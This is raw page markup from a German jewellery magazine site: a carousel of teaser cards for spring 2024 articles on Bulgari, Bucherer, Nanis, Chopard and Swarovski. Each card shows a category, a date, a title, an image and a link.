						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-post-info__terms-list-item">Diamanten</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>23. Mai 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bulgari-high-jewellery-event-in-rom/">Bulgari: High Jewellery Event in Rom</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bulgari-high-jewellery-event-in-rom/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-11153 post-11153 post type-post status-publish format-standard has-post-thumbnail hentry category-diamanten tag-bucherer tag-bucherer-fine-jewellery tag-rock-diamonds tag-trapezschliff" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bucherer-fine-jewellery-erweitert-rock-diamonds-kollektion/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-11159" alt="Bucherer Fine Jewellery Rock Diamonds" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/05/Bucherer-Fine-Jewellery_Rock-Diamonds-2024-16x9-Secondary3-6.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-post-info__terms-list-item">Diamanten</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15. Mai 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bucherer-fine-jewellery-erweitert-rock-diamonds-kollektion/">Bucherer Fine Jewellery erweitert Rock Diamonds Kollektion</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bucherer-fine-jewellery-erweitert-rock-diamonds-kollektion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-11138 post-11138 post type-post status-publish format-standard has-post-thumbnail hentry category-premium-marken tag-diamantschmuck tag-goldschmuck tag-kampagne-2024 tag-nanis tag-premium-marke tag-schmucktrends" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-11145" alt="Nanis Kampagne 2024 Aufmacher Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-post-info__terms-list-item">Premium Marken</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">NANIS: Mit Schmuck eine Reise durch die Zeit</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-11129 post-11129 post type-post status-publish format-standard has-post-thumbnail hentry category-diamanten tag-bulgari tag-serpenti tag-serpenti-viper" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bulgari-metamorphose-mit-serpenti-viper/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-11136" alt="Bulgari Serpenti Viper Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Bulgari-Serpenti-Viper-Schmuckmagazin.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/diamanten/" class="elementor-post-info__terms-list-item">Diamanten</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>18. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bulgari-metamorphose-mit-serpenti-viper/">Bulgari: Metamorphose mit Serpenti Viper</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/diamanten/bulgari-metamorphose-mit-serpenti-viper/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-11111 post-11111 post type-post status-publish format-standard has-post-thumbnail hentry category-uhren tag-alpine-eagle tag-chopard tag-damenuhren tag-happy-sport tag-imperiale tag-l-u-c tag-schmuckuhren tag-watches-and-wonders-2024" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-11124" alt="Chopard Watches and Wonders 2024 Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-post-info__terms-list-item">Uhren</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-59ddc38 elementor-widget elementor-widget-spacer" data-id="59ddc38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd28f3d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd28f3d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">Chopard: Schmucke Uhren auf der Watches and Wonders 2024</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a82045d elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a82045d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="9999" class="elementor elementor-9999 swiper-slide e-loop-item e-loop-item-11101 post-11101 post type-post status-publish format-standard has-post-thumbnail hentry category-trendschmuck tag-abby-champion tag-fei-fei-sun tag-giovanna-gengelbert tag-imaan-hammam tag-irina-shayk tag-karlie-kloss tag-kristall tag-swarovski tag-venus-kampagne" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4d164e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4d164e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3633ce0 ae-bg-gallery-type-default" data-id="3633ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8763f18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8763f18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/trendschmuck/swarovski-venus-kampagne-fuer-die-fruehjahr-sommer-kollektion-2024/">
							<img loading="lazy" width="768" height="768" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-11109" alt="Swarovski Venus Kampagne 2024" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Swarovski-Venus-Kampagne-2024.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4ee96e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="a4ee96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b707a6f ae-bg-gallery-type-default" data-id="b707a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01a2a2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b01a2a2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/trendschmuck/" class="elementor-post-info__terms-list-item">Trendschmuck</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d607f1 ae-bg-gallery-type-default" data-id="6d607f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e90b4 elementor-align-right elementor-widget elementor-widget-post-info" data-id="59e90b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>8. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
